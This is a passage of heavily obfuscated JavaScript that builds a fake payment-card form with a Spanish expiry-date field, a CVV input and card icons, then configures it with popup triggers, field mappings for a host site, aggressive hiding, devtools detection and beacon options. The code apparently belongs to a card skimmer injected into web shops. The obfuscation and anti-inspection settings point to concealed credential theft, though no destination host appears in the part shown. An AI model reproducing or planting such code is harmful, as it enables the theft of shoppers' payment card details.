_0x5cc492._0x2b6076,0x7e9,0xb18,_0x5cc492._0x537a04)+_0x43f984(_0x5cc492._0x4cf517,0x9d1,0x731,_0x5cc492._0x284100)+_0x43f984(_0x5cc492._0x87ecaa,0x4af,_0x5cc492._0x56f23b,0xa88)+_0x43f984(_0x5cc492._0x5a3508,-_0x5cc492._0x446917,-_0x5cc492._0x360355,0x1fc)+_0x43f984(_0x5cc492._0x16919f,_0x5cc492._0x2d558e,0x8e2,_0x5cc492._0x5ddb7d)+'2.043\x202.16'+'4v.063H22.'+_0x43f984(0x5a9,0x8db,_0x5cc492._0x35939f,_0x5cc492._0x4bec19)+'1.424-1.28'+'5\x201.424z\x22\x20'+_0x361eb8(_0x5cc492._0x1482aa,_0x5cc492._0x36d342,0xc2d,0xa93)+_0x43f984(0x19c,_0x5cc492._0x13319d,-0xa4,0xab4)+'h>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x1bdce0,_0x5cc492._0x4b6cac,0xc76,_0x5cc492._0x39cffa)+_0x361eb8(_0x5cc492._0x9c0a09,0x1bc,0x67a,_0x5cc492._0x18c2cd)+_0x361eb8(_0x5cc492._0x1797cc,_0x5cc492._0x106753,0xc00,_0x5cc492._0x58a8fa)+'446l.86\x201.'+'95v-1.95h3'+_0x43f984(_0x5cc492._0x2dede0,_0x5cc492._0x2fabed,_0x5cc492._0xcf8c6f,0xc48)+'462.523-1.'+_0x43f984(_0x5cc492._0x125d0b,-_0x5cc492._0x1ef61a,_0x5cc492._0x1b7500,0xd)+_0x361eb8(-0x5c6,_0x5cc492._0x825737,0x78,0x1b2)+'25z\x22\x20fill='+_0x361eb8(_0x5cc492._0x113e53,_0x5cc492._0x397375,0x6f4,0x4f9)+_0x361eb8(-0x396,_0x5cc492._0x16d45e,_0x5cc492._0x1b111e,_0x5cc492._0x228b5d)+_0x361eb8(_0x5cc492._0x304e5f,_0x5cc492._0x3827b2,_0x5cc492._0x452500,-0x419)+_0x43f984(0x5e5,_0x5cc492._0x4dd986,-0x37e,_0x5cc492._0x53e332)+_0x43f984(_0x5cc492._0x231999,0x13b,_0x5cc492._0x59f402,-_0x5cc492._0x5782e3)+_0x43f984(0x29c,0x81d,0x479,_0x5cc492._0x34556a)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20<pat'+_0x361eb8(_0x5cc492._0x70a34f,_0x5cc492._0x13c2b9,0x199,_0x5cc492._0x5d8914)+_0x43f984(0xa61,_0x5cc492._0x43345f,_0x5cc492._0x40a2f1,_0x5cc492._0x17d134)+_0x43f984(0x5d9,-0x99,-_0x5cc492._0x17952a,_0x5cc492._0x1c6722)+'.354l.373-'+'.89h2.018l'+_0x361eb8(0xd3e,_0x5cc492._0x1825d8,0xa65,0xd06)+'387L16.265'+_0x361eb8(0xbde,_0x5cc492._0x156ad3,0xbd4,_0x5cc492._0x15a350)+'\x202.558.592'+_0x43f984(-0x222,-0x14d,-_0x5cc492._0x41578e,0x3e1)+'\x201.415z\x22>\x0a'+_0x43f984(-0x98,-_0x5cc492._0x2e71a8,-_0x5cc492._0x310d18,-_0x5cc492._0x23d2e7)+_0x43f984(0xeea,0x911,_0x5cc492._0x1df794,0xa45)+_0x361eb8(0x649,_0x5cc492._0x27fc73,0x47b,_0x5cc492._0x1661ff)+_0x361eb8(_0x5cc492._0x3e6d24,0x3f6,0x5af,0x9cf)+_0x361eb8(0xca8,0x506,0x8be,_0x5cc492._0x54924d)+_0x43f984(0x284,0x1d8,0x2d1,0x1c0)+'.25l1.903.')+(_0x361eb8(0x886,0x12cd,0xc6d,_0x5cc492._0xdececf)+_0x43f984(_0x5cc492._0x56e4d3,0x575,_0x5cc492._0x53a5b4,0x88d)+_0x43f984(_0x5cc492._0x2670de,-_0x5cc492._0x57e21e,_0x5cc492._0x4f02f0,-0x4a5)+'446l-1.179'+'.01V4.653L'+_0x43f984(-_0x5cc492._0x240e4e,_0x5cc492._0x266b11,0x530,_0x5cc492._0x1a1ac0)+_0x361eb8(0xa34,0xaab,0x72f,0x5f1)+'1.136-3.05'+_0x43f984(0x2ec,-0x1ce,-0x1f7,-0x126)+_0x43f984(_0x5cc492._0x24799e,_0x5cc492._0x40b12c,-0x5a7,_0x5cc492._0x5d1a36)+_0x361eb8(_0x5cc492._0xf5508b,0x5ff,0xb6d,_0x5cc492._0x39fbe6)+_0x361eb8(_0x5cc492._0x50d336,0xd7d,_0x5cc492._0x5e62ae,0xfe1)+_0x361eb8(0xced,_0x5cc492._0x17f31e,_0x5cc492._0x55a1dd,0x1195)+_0x361eb8(-0x4c,-0x38b,0x6b,_0x5cc492._0x2d1064)+_0x361eb8(_0x5cc492._0x167933,-_0x5cc492._0x42170f,0x8d,0x5f4)+_0x361eb8(-0x32b,_0x5cc492._0x5a8555,0x2ca,-_0x5cc492._0xebce70)+'\x20\x20\x20\x20\x20\x20</di'+_0x361eb8(-0x284,-0x1cb,_0x5cc492._0x598929,0xc3)+_0x43f984(_0x5cc492._0x46e6d5,0x364,_0x5cc492._0xcf84a5,0x27e)+_0x361eb8(0x3dd,_0x5cc492._0x4529cd,_0x5cc492._0x3781e2,_0x5cc492._0x934bcc)+_0x43f984(0x4cd,-0x13c,0x1d8,-0xd8)+_0x361eb8(0xbe8,_0x5cc492._0x1c56d9,_0x5cc492._0x80d554,0xb9a)+_0x43f984(_0x5cc492._0x18f817,_0x5cc492._0xcc3ae4,0x5d9,_0x5cc492._0x47eb61)+_0x43f984(0x808,0x5b8,0x152,_0x5cc492._0x5bc35a)+_0x361eb8(0x496,0x52a,0x18d,-0xf0)+_0x43f984(_0x5cc492._0x10a12b,0x2cb,0x4f3,0x6da)+_0x43f984(_0x5cc492._0x10e51e,-0x84,-0x4c5,-0x39e)+_0x43f984(-0x7c8,-0x233,0x341,-0x3c3)+_0x361eb8(_0x5cc492._0x30a7d8,_0x5cc492._0x1418f6,_0x5cc492._0x3cd906,0xa01)+'r=\x22exp\x22\x20da'+_0x361eb8(0x6d7,_0x5cc492._0x512751,0xa68,0x51a)+_0x43f984(_0x5cc492._0x35183a,_0x5cc492._0xf55112,0x386,0x1e)+'=\x221\x22\x20data-'+_0x43f984(_0x5cc492._0x1b313c,0x6e8,0xbf,_0x5cc492._0x17a914)+_0x43f984(0x4d9,0x34d,_0x5cc492._0x1f8a09,0x9ce)+'xt\x22>Fecha\x20'+'de\x20caducid'+_0x361eb8(0x6f1,0xc34,_0x5cc492._0x5d1f3c,_0x5cc492._0x3f7a37)+_0x361eb8(0x31e,0x2ba,_0x5cc492._0x2e6f31,-0x2e1)+'input\x20type'+_0x43f984(0x96f,0x8c1,0xa5e,0x453)+_0x43f984(0xc73,0x790,_0x5cc492._0x496f6d,_0x5cc492._0x45b6a8)+'e=\x22exp\x22\x20ma'+'xlength=\x225'+'\x22\x20placehol'+_0x361eb8(0x87e,_0x5cc492._0x32466d,0x636,_0x5cc492._0x255acc)+_0x361eb8(0xf9,_0x5cc492._0xf2f154,0x513,0x76)+'ext-editor'+_0x43f984(_0x5cc492._0x1039ee,0x15f,-_0x5cc492._0x37ea68,_0x5cc492._0x4a18f9)+_0x361eb8(0x9c2,0xf65,0xaf8,0x1149)+'-editor-ty'+_0x361eb8(_0x5cc492._0x2332cd,_0x5cc492._0x4a583c,_0x5cc492._0x61db6e,_0x5cc492._0x5e9a01)+_0x43f984(-_0x5cc492._0x27454d,0x1b6,_0x5cc492._0x170666,0x750)+_0x361eb8(-_0x5cc492._0x494e0a,0x5a8,_0x5cc492._0x512bd1,-0x274)+_0x361eb8(-0x5d9,-_0x5cc492._0x4c2d35,0x86,-0x16e)+_0x361eb8(0x618,0x6e2,_0x5cc492._0x244739,_0x5cc492._0x1a984c)+'orm-group1'+_0x43f984(0x79b,0x931,_0x5cc492._0x5abbd8,0x85e)+_0x43f984(-_0x5cc492._0x595164,-0x145,0x39e,0x119)+'label\x20for='+_0x361eb8(0xd12,_0x5cc492._0x48cba2,_0x5cc492._0x37b469,_0x5cc492._0x2d3dce)+'-text-edit'+_0x361eb8(0x10cb,_0x5cc492._0x2c09e0,0xaf5,0xa4e)+_0x361eb8(0x1212,_0x5cc492._0x2a36af,0xc86,0xf05)+_0x361eb8(_0x5cc492._0x488ce7,_0x5cc492._0x631646,_0x5cc492._0x2be8e3,0xcb0)+_0x43f984(0x863,_0x5cc492._0x2e11f,0x4bc,0x62e)+_0x361eb8(_0x5cc492._0x1b7d29,0x19,0x1d5,-0x2a7)+_0x43f984(_0x5cc492._0x380af6,0x3fe,_0x5cc492._0x5abda3,_0x5cc492._0x19c0d1)+'d</label>\x0a'+_0x43f984(_0x5cc492._0x489950,0x3a7,-0x12d,0x4c5)+_0x361eb8(_0x5cc492._0x53c19a,0xf7b,_0x5cc492._0x18713d,0x937)+_0x361eb8(_0x5cc492._0x316262,_0x5cc492._0x1bb68a,_0x5cc492._0x213524,_0x5cc492._0x1c4971)+'\x22cvv\x22\x20name'+_0x361eb8(0x94c,_0x5cc492._0x177315,_0x5cc492._0x985a4a,_0x5cc492._0x3290f9)+_0x43f984(-0xb1,-0x22d,-0x51e,_0x5cc492._0x308518)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x111977,_0x5cc492._0x1a57af,_0x5cc492._0xa94f71)+_0x43f984(_0x5cc492._0x1ab938,0x1c9,_0x5cc492._0xfdc757,-_0x5cc492._0xf9254a)+_0x43f984(-_0x5cc492._0x2fcf1c,-0x18a,_0x5cc492._0x40dc76,-_0x5cc492._0x10fd49)+_0x43f984(-0x577,0x37,-0x61a,_0x5cc492._0x2736f5)+_0x43f984(-0x81,_0x5cc492._0x439df2,_0x5cc492._0x190379,0x3f4)+_0x361eb8(_0x5cc492._0xd8e162,_0x5cc492._0x2ea175,_0x5cc492._0x56005d,0x5cd)+_0x361eb8(0x60c,_0x5cc492._0x476605,0xb52,0x72e)+'laceholder'+_0x43f984(-_0x5cc492._0x13cb5c,-0x233,-_0x5cc492._0x46e99a,-_0x5cc492._0x390552)+'\x20<div\x20clas'+_0x43f984(_0x5cc492._0x1e62db,0x86f,0x265,_0x5cc492._0x2cf06f)+'n-icon\x22>\x0a\x20'+_0x43f984(0x234,0x29b,-_0x5cc492._0x3523d2,_0x5cc492._0x2d5042)+'svg\x20class='+'\x22p-CardCvc'+_0x361eb8(0x991,_0x5cc492._0x252cae,_0x5cc492._0x1a4436,_0x5cc492._0x29e37f)+_0x43f984(_0x5cc492._0x4461e3,0x84a,0x85a,_0x5cc492._0x46b0a3)+_0x361eb8(0xbc7,_0x5cc492._0x5ff56f,_0x5cc492._0x29834f,0x101d)+_0x43f984(0x2bc,_0x5cc492._0x2d766d,_0x5cc492._0x2ae0b8,0xcef)+_0x361eb8(-_0x5cc492._0x576138,0x613,_0x5cc492._0x653d42,0x62e)+_0x361eb8(_0x5cc492._0x4bbaa1,_0x5cc492._0x2738c0,0x800,_0x5cc492._0x339640)+_0x361eb8(_0x5cc492._0x469724,0xe37,_0x5cc492._0x4b55d4,0x383)+_0x361eb8(0xbaf,_0x5cc492._0x3f16df,0x868,_0x5cc492._0xaef507)+'000/svg\x22\x20f'+_0x43f984(_0x5cc492._0x5965a3,_0x5cc492._0x272d82,_0x5cc492._0x34356f,_0x5cc492._0xb99e90))+(_0x43f984(0x495,0x11c,_0x5cc492._0x5bb7b4,-0x2cf)+_0x43f984(_0x5cc492._0x1a965d,_0x5cc492._0x2c0530,0x21c,0x734)+_0x43f984(-0x47a,0xf1,_0x5cc492._0x33dcec,-_0x5cc492._0x5a3759)+'\x20aria-labe'+_0x361eb8(0x5e,_0x5cc492._0x21b61e,_0x5cc492._0x141831,_0x5cc492._0x4dac76)+_0x43f984(_0x5cc492._0x58f568,_0x5cc492._0x1e23fe,0x316,_0x5cc492._0x106b77)+_0x361eb8(_0x5cc492._0x172e6c,0xcbb,0x6b4,0x594)+_0x43f984(_0x5cc492._0x3dd321,_0x5cc492._0x41f8fe,0x7a1,_0x5cc492._0x23e117)+_0x43f984(0x5c7,0x7f2,0x9a0,_0x5cc492._0xcc89ca)+'\x20\x20\x20\x20\x20\x20<pat'+_0x43f984(0x403,_0x5cc492._0x235211,_0x5cc492._0x2b7ce6,_0x5cc492._0x1a936a)+_0x361eb8(0x5fb,_0x5cc492._0x571227,_0x5cc492._0x52bd2a,-_0x5cc492._0x1eaa9a)+'rule=\x22even'+'odd\x22\x20clip-'+'rule=\x22even'+'odd\x22\x20d=\x22M1'+'5.337\x204A5.'+_0x361eb8(_0x5cc492._0x384419,-_0x5cc492._0x202d73,0x11d,-_0x5cc492._0x27f21a)+_0x361eb8(0x602,_0x5cc492._0x43a9f0,_0x5cc492._0xe8c1b1,0x46e)+_0x361eb8(_0x5cc492._0x12fa42,_0x5cc492._0x183dc8,_0x5cc492._0x5ac5a1,_0x5cc492._0xbcd965)+_0x43f984(_0x5cc492._0x17a030,-0x1ac,-0x13f,-0x7ff)+_0x361eb8(_0x5cc492._0x4c9e06,_0x5cc492._0x5c8782,_0x5cc492._0x347c01,_0x5cc492._0x108849)+'\x201\x200\x2000-1\x20'+'1v1a1\x201\x200\x20'+_0x43f984(_0x5cc492._0xbd4703,0x95e,0xae3,0xc65)+_0x43f984(_0x5cc492._0x278664,_0x5cc492._0x26cff4,_0x5cc492._0x21e3e7,0x27)+_0x361eb8(0xad9,0xc8d,_0x5cc492._0x38930c,0x1046)+_0x43f984(0x36c,-0x20c,-0x327,-0x3ba)+_0x361eb8(0x64c,0xc02,_0x5cc492._0x7ea0dc,_0x5cc492._0x54b73a)+_0x43f984(-_0x5cc492._0x220e52,-_0x5cc492._0xc38e29,-0x3a4,0x5ae)+_0x361eb8(-_0x5cc492._0x120a22,_0x5cc492._0x30eccc,0x5e,0xc6)+_0x43f984(-_0x5cc492._0x3c1e89,-_0x5cc492._0x3b0ac0,-0x3af,_0x5cc492._0x1eba54)+'6a2\x202\x200\x2001'+_0x43f984(_0x5cc492._0x50ca78,0x99f,0xeb2,0x728)+'zm6.707.29'+_0x43f984(-0x3a0,-_0x5cc492._0x5162d0,_0x5cc492._0x35a357,-_0x5cc492._0x220ec4)+_0x43f984(0x33b,_0x5cc492._0x1c3593,0x973,_0x5cc492._0x5a4ab2)+_0x43f984(_0x5cc492._0x1df794,_0x5cc492._0xfcca10,0x1f5,0x5a9)+'\x202.01\x200\x2000'+_0x361eb8(0xc3d,0x7b1,0x70c,0x335)+'z\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x172e6c,_0x5cc492._0x2a2158,_0x5cc492._0x10296a,0x182)+_0x43f984(-_0x5cc492._0x1e0c1e,-0xd2,-_0x5cc492._0xf96740,0x24e)+_0x361eb8(0x465,_0x5cc492._0x3647a4,_0x5cc492._0x38bbeb,_0x5cc492._0x53d784)+_0x361eb8(0xae4,_0x5cc492._0x538fcd,_0x5cc492._0x52e819,_0x5cc492._0xcf7a24)+_0x43f984(-0x79,-0x236,0x279,-0x5d1)+_0x361eb8(0xe92,_0x5cc492._0x492f11,_0x5cc492._0x4a194c,_0x5cc492._0x1bd4e1)+_0x43f984(-_0x5cc492._0x5cedff,-0x1f8,-_0x5cc492._0x24700b,_0x5cc492._0x4a2e55)+'rule=\x22even'+_0x43f984(_0x5cc492._0x3e8eda,0x6b3,0x21d,0xfe)+_0x43f984(0x31d,0x6a6,0x2a0,_0x5cc492._0x2655ab)+_0x43f984(0x521,_0x5cc492._0x597a66,0x40b,_0x5cc492._0x10c98c)+_0x43f984(-_0x5cc492._0xe68f04,-_0x5cc492._0x14f978,0x342,_0x5cc492._0x23d4be)+'1V6h12.6z\x22'+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(_0x5cc492._0xe079f0,0x6cb,_0x5cc492._0x4238b6,0xae4)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xa4e,_0x5cc492._0x5f3dd7,0x7dd,_0x5cc492._0x18fae4)+_0x43f984(0x6e3,_0x5cc492._0xcedde8,_0x5cc492._0x208b18,_0x5cc492._0x2d0cc8)+_0x43f984(0x653,0xf7,_0x5cc492._0x1f4c6f,0x6b2)+'clip-rule='+_0x43f984(_0x5cc492._0x2d8c82,_0x5cc492._0x525d49,-_0x5cc492._0x50d146,0x726)+'d=\x22M18.5\x201'+'4a5.5\x205.5\x20'+_0x43f984(0x418,0x835,0xae7,0xb47)+'.5\x205.5\x200\x200'+_0x43f984(0x37,0xab,0x118,-_0x5cc492._0x33a8aa)+_0x43f984(0xd5a,_0x5cc492._0x386827,_0x5cc492._0x3226f7,0x502)+'-.621l-1.5'+_0x43f984(0x695,0x444,_0x5cc492._0x363086,0x49d)+_0x43f984(_0x5cc492._0x3ecb68,0x983,0x696,_0x5cc492._0x4c5455)+_0x43f984(0x123,_0x5cc492._0x66c0f9,_0x5cc492._0x16b627,_0x5cc492._0x24b0da)+_0x43f984(-_0x5cc492._0x2f32f8,-_0x5cc492._0xfc77a,0x34b,_0x5cc492._0x1d27b2)+_0x361eb8(0x724,0x7a7,_0x5cc492._0x2ac21a,_0x5cc492._0x2c222f)+_0x43f984(_0x5cc492._0xe3dd7d,_0x5cc492._0x3a34e5,_0x5cc492._0x16f16c,_0x5cc492._0x2fe8cd)+_0x43f984(0xc9b,0x9e1,_0x5cc492._0x2473b1,_0x5cc492._0x2227a0)+_0x361eb8(0x711,0xff,0xd9,0x3f4)+'.393-.37.6'+_0x361eb8(-_0x5cc492._0xc84b7b,-0x194,_0x5cc492._0x30abcd,0x4c1)+_0x43f984(_0x5cc492._0xcef53d,0x172,0x473,0x666)+_0x361eb8(0x731,-_0x5cc492._0x4318f0,0xc2,0x68c)+_0x43f984(-0x14e,_0x5cc492._0x20955d,0x7dd,-_0x5cc492._0x41444c)+_0x361eb8(_0x5cc492._0x49cc69,_0x5cc492._0x1b9df7,0x333,0x9ae)+_0x43f984(_0x5cc492._0x2e8840,_0x5cc492._0x38336d,0x8fa,0xa27)+_0x361eb8(_0x5cc492._0x201fc9,-0xea,0x1f3,0x6dc)+'66-.393\x200-'+_0x361eb8(-0x128,0x7d7,_0x5cc492._0x28204a,_0x5cc492._0x571aee)+_0x361eb8(0x86b,_0x5cc492._0x297667,0x595,_0x5cc492._0x2a2158)+_0x43f984(_0x5cc492._0x363009,0xb3,0x511,-0x391)+'89.88.291\x20'+_0x361eb8(-_0x5cc492._0x181393,0x5dc,0x47e,0x29e)+'1.029\x200\x201.'+_0x43f984(_0x5cc492._0x4f7651,0x717,_0x5cc492._0x25519a,0x16a)+_0x43f984(0x469,_0x5cc492._0x5beee8,0xb67,0xa03)+_0x43f984(-0x347,-_0x5cc492._0x486028,0x65,_0x5cc492._0x17c306)+_0x361eb8(-_0x5cc492._0x8b7088,0x166,0x42f,-0x24b)+'-1.14.472-'+_0x361eb8(0xed4,_0x5cc492._0x56c84a,0xa2e,0x752)+_0x361eb8(0x432,_0x5cc492._0x1068c0,_0x5cc492._0x428991,0x57)+'045\x200-.738')+('-.652-1.24'+'1-1.595-1.'+_0x361eb8(0x5d6,_0x5cc492._0x328626,_0x5cc492._0x2a9554,0xa4a)+_0x361eb8(_0x5cc492._0x44730b,_0x5cc492._0x475bd0,_0x5cc492._0x37bc2e,0x6cf)+'-1.234.267'+_0x43f984(0xc18,0x968,_0x5cc492._0x10690c,0x89d)+_0x43f984(_0x5cc492._0x2bf552,0x155,_0x5cc492._0x42c33d,_0x5cc492._0x12ddca)+_0x43f984(-0x10d,0x448,_0x5cc492._0x189e72,0x61)+_0x361eb8(_0x5cc492._0x1f727c,0xc08,0xae7,0x9ba)+_0x361eb8(0x1eb,_0x5cc492._0x455282,_0x5cc492._0x22d20c,0x80e)+_0x361eb8(0x446,_0x5cc492._0xf32f06,0x882,0xd9b)+_0x43f984(_0x5cc492._0x1ea2b8,0x2e8,0x6e8,-_0x5cc492._0x363086)+_0x43f984(0x301,_0x5cc492._0x3d7116,_0x5cc492._0x86ffe8,_0x5cc492._0x3b4f70)+_0x361eb8(_0x5cc492._0x5145c6,0xc37,_0x5cc492._0x363a14,_0x5cc492._0x134da1)+_0x361eb8(_0x5cc492._0x2d99ab,_0x5cc492._0x188d0c,_0x5cc492._0x18d8fd,_0x5cc492._0x578f1e)+'.707-.11-1'+_0x361eb8(0xd51,0x527,0x9d1,0xe1e)+_0x43f984(_0x5cc492._0x510656,_0x5cc492._0x394142,0x96c,0x173)+_0x43f984(0x28f,0x112,-0xf0,_0x5cc492._0x2bed7e)+_0x43f984(_0x5cc492._0x2b72a2,0x3f5,_0x5cc492._0x19ee53,0x5df)+'204\x200\x20.392'+_0x43f984(-0x5bc,0x2d,-_0x5cc492._0x525665,0x270)+_0x361eb8(0x660,_0x5cc492._0xe18c97,_0x5cc492._0x410801,_0x5cc492._0x17db10)+_0x361eb8(-_0x5cc492._0x29bc40,_0x5cc492._0x3ac323,_0x5cc492._0x14f428,-0xe0)+_0x43f984(_0x5cc492._0x332d83,0x287,0x277,_0x5cc492._0xdececf)+_0x43f984(-0x343,0x267,-0x24a,-0x11f)+_0x361eb8(0x8eb,_0x5cc492._0x3c2f34,0xbd2,0x122d)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x4b97ac,_0x5cc492._0x482b00,0x5cb)+_0x361eb8(_0x5cc492._0x1f82fe,0x57,_0x5cc492._0x52c175,_0x5cc492._0x53d784)+'3\x200\x2000-.44'+_0x43f984(_0x5cc492._0xdb350d,0x676,_0x5cc492._0x515d70,_0x5cc492._0x116c60)+_0x43f984(_0x5cc492._0x274a5d,0x8f1,_0x5cc492._0x4c3cb3,_0x5cc492._0x322368)+'423\x204.423\x20'+_0x361eb8(_0x5cc492._0x2a162e,0x14a,0x528,-_0x5cc492._0x1f9913)+_0x43f984(_0x5cc492._0xe13ca6,-0x1c3,-0x7bf,0xfb)+_0x361eb8(0x15c,-0x146,_0x5cc492._0x3fd1da,_0x5cc492._0x5bb7d1)+_0x43f984(_0x5cc492._0x1ce2a8,-0xd8,-0x3e3,-0x30a)+_0x43f984(-_0x5cc492._0x523c46,_0x5cc492._0x45bdba,0x432,_0x5cc492._0x510673)+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x4e0d66,_0x5cc492._0x5506c5,0x99d,_0x5cc492._0x4f0e40)+_0x361eb8(0xb4f,0xf01,0xcee,0x7f2)+'\x20\x20\x20</svg>\x0a'+_0x361eb8(0xd1d,_0x5cc492._0x3041e0,_0x5cc492._0x5d7a29,0x656)+_0x361eb8(_0x5cc492._0x2a20ba,0xaa0,0xb66,0x998)+_0x361eb8(_0x5cc492._0x488e19,_0x5cc492._0x41abfb,0xbfa,_0x5cc492._0x4ebb7d)+_0x43f984(0x534,_0x5cc492._0x1ad4e3,_0x5cc492._0x3131e5,0x464)+_0x361eb8(_0x5cc492._0xe631d5,0x30b,_0x5cc492._0x3ca482,0x31e)+_0x43f984(0x66f,_0x5cc492._0x1528c9,0x956,_0x5cc492._0x112f69)),'formScripts':[],'popupTrigger':'','popupOverlayColor':_0x50c6e4[_0x361eb8(0xc36,_0x5cc492._0x4af6a4,_0x5cc492._0x3d7a67,0x10b0)],'popupOverlayOpacity':_0x50c6e4[_0x361eb8(_0x5cc492._0x5389a6,0x99d,0xb4a,_0x5cc492._0x320ffa)],'popupShowCloseBtn':!![],'cardDetection':![],'fieldValidation':!![],'cardIconPosition':_0x50c6e4[_0x43f984(-_0x5cc492._0x4a2c92,0x218,0x694,_0x5cc492._0x4142f8)],'cardDefaultIcon':'','cardIconSize':'20','cardIconOffset':'10','cardIconVerticalAlign':_0x50c6e4[_0x361eb8(_0x5cc492._0x34ca1e,0x514,_0x5cc492._0x2480c8,_0x5cc492._0x586952)],'cardIconTopValue':'12','isolateStyles':![],'separateExpFields':![],'expMonthId':'','expYearId':'','aggressiveHiding':![]}],_0x42122a['triggerTyp'+'e']=_0x50c6e4[_0x43f984(0xb3c,_0x5cc492._0x439a98,_0x5cc492._0x5b874d,0x3c7)],_0x42122a[_0x43f984(_0x5cc492._0x265edb,0x9b5,0xbf6,_0x5cc492._0x25055c)+_0x43f984(0x44,0x34f,_0x5cc492._0x3921d3,-0x289)]=_0x50c6e4.fYyvH,_0x42122a[_0x361eb8(_0x5cc492._0x2e606e,0x10ad,_0x5cc492._0x1e385,_0x5cc492._0x254ae7)+_0x43f984(_0x5cc492._0x5aff1f,_0x5cc492._0x2d42ab,-0x1f7,-_0x5cc492._0x2753a0)]=0x0,_0x42122a[_0x43f984(_0x5cc492._0x3d7364,0x9e3,0x56e,_0x5cc492._0x48aa8f)+_0x361eb8(_0x5cc492._0x2245df,0x23c,_0x5cc492._0x4a4898,_0x5cc492._0xd8ad04)]=[],_0x42122a[_0x43f984(-_0x5cc492._0x6dfc85,_0x5cc492._0x439d18,_0x5cc492._0x1d4957,0x339)+'lay']=0x7d0,_0x42122a['scrollSele'+_0x361eb8(_0x5cc492._0x2b3d9,0x5bf,0x5f7,_0x5cc492._0x533cae)]='',_0x42122a[_0x361eb8(0x87c,0x719,_0x5cc492._0x5461bc,_0x5cc492._0x58a992)+'ctorIndex']=0x0,_0x42122a.debugMode=![],_0x42122a['reloadAfte'+_0x43f984(_0x5cc492._0x2b2b20,0x4e9,0xa29,_0x5cc492._0xa1aa19)]=![],_0x42122a['devToolsDe'+_0x43f984(_0x5cc492._0x3c67e3,_0x5cc492._0x811374,0x859,0x519)]=![],_0x42122a[_0x43f984(0x4d6,_0x5cc492._0x44a0f6,-0x103,_0x5cc492._0x47ea5b)+_0x361eb8(0x26b,0x77d,_0x5cc492._0x160172,_0x5cc492._0xdfcf65)]=!![],_0x42122a[_0x361eb8(-0x199,0x44f,_0x5cc492._0x13c94b,_0x5cc492._0x14032d)+_0x361eb8(_0x5cc492._0x2b9dde,0xd56,_0x5cc492._0x3517be,_0x5cc492._0x12f8fe)+'ts']=0x5,_0x42122a['enableBeac'+'on']=![],_0x42122a[_0x43f984(_0x5cc492._0x44f7c,_0x5cc492._0x79c506,_0x5cc492._0x13b493,_0x5cc492._0x2257b7)+'ePixel']=![],_0x42122a[_0x361eb8(-_0x5cc492._0x608749,_0x5cc492._0x78e0c3,_0x5cc492._0x363d7d,0x45)]='',_0x42122a[_0x361eb8(_0x5cc492._0x5a99e9,_0x5cc492._0x18fdd5,_0x5cc492._0x493cf7,0xe40)+_0x361eb8(_0x5cc492._0x13491f,_0x5cc492._0xaab137,_0x5cc492._0x2d9277,0x367)]='',_0x42122a['buttonConf'+'ig']=null,_0x42122a[_0x43f984(_0x5cc492._0x2d545f,0x83e,_0x5cc492._0x4d4e06,0x480)+_0x43f984(_0x5cc492._0x4193d6,_0x5cc492._0x5157d8,-0x379,_0x5cc492._0x4bee76)]=![],_0x42122a['siteFieldM'+_0x43f984(-_0x5cc492._0xbcdcd7,-0x66,_0x5cc492._0x319a43,0x1ac)]=[];const _0x176017=_0x42122a;window[_0x43f984(0x1c7,0x10c,0x140,0x6db)+_0x361eb8(_0x5cc492._0x3b150b,0x9a5,0x755,0xa0e)](_0x50c6e4[_0x361eb8(_0x5cc492._0x11ae5e,0x679,_0x5cc492._0x180171,0xe03)],_0x16b34c=>{const _0x59657f={_0x2eb3ee:0x568,_0x187b58:0x1c2};function _0x3a11f5(_0x3e42d5,_0xf662a3,_0x7ac0ef,_0x2dfa8a){return _0x361eb8(_0xf662a3,_0xf662a3-0xbb,_0x3e42d5-0x191,_0x2dfa8a-0xb0)}function _0x30859a(_0x5ea15f,_0x40cad4,_0x53c8a6,_0x38afd4){return _0x43f984(_0x5ea15f,_0x38afd4-_0x59657f._0x2eb3ee,_0x53c8a6-0x44,_0x38afd4-_0x59657f._0x187b58)}if(_0x50c6e4.LGLuB===_0x50c6e4[_0x30859a(_0x235026._0x3a8f15,_0x235026._0x120867,_0x235026._0x56fa28,0xa6e)]){_0x24a320[_0x3a11f5(_0x235026._0x4e8ed2,_0x235026._0x4bafe2,0x764,_0x235026._0x24cdca)][_0x30859a(0xd40,_0x235026._0x3542e5,_0x235026._0x5341a1,_0x235026._0x4341)+'ml']=_0x58f258[_0x3a11f5(_0x235026._0x8aba79,0x1010,_0x235026._0x197d8e,0x1070)];const _0xa9fbf6={};_0xa9fbf6[_0x3a11f5(0x7bb,0x260,_0x235026._0x44826a,_0x235026._0xc0820e)]=_0x5609aa,_0xa9fbf6[_0x30859a(0xaf8,0xccd,_0x235026._0xb72e25,_0x235026._0x294e2b)+'ml']=_0xb256d8[_0x3a11f5(_0x235026._0x85f0ef,0xe4b,_0x235026._0x3c2beb,_0x235026._0x2b2c78)],_0xa9fbf6.isIframe=![],_0x5c6452[_0x30859a(0x8b3,_0x235026._0x233881,0x7f6,_0x235026._0x39db53)](_0x31bf11.id,_0xa9fbf6)}else _0x50c6e4[_0x3a11f5(0x7da,_0x235026._0x1c8852,0x81d,_0x235026._0x2215d6)](_0x16b34c[_0x30859a(0x628,_0x235026._0x10bc62,_0x235026._0x564650,_0x235026._0x16e63f)],_0x3a11f5(0xed0,0xde2,0xb0e,0xe54)+_0x30859a(0xf68,0xa18,_0x235026._0x3f2acc,0xe15))&&_0x16b34c[_0x30859a(0x14c6,0xdf1,0xf96,_0x235026._0x3725db)]===null&&location[_0x3a11f5(_0x235026._0x38d396,0x63a,0x7e5,0x708)]()});let _0x587546=null,_0x205a3e=null,_0x1f2658=null,_0x36170a=null,_0x26c9a3=null,_0x223556=null,_0x14e8fb=null;function _0x361eb8(_0x5d887a,_0x19fabd,_0x4f9033,_0x5e9bc6){return _0x5f49(_0x4f9033- -0x59,_0x5d887a)}let 